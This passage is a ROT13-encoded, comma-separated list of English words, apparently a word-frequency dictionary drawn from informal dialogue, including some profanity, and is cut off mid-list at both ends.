qvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,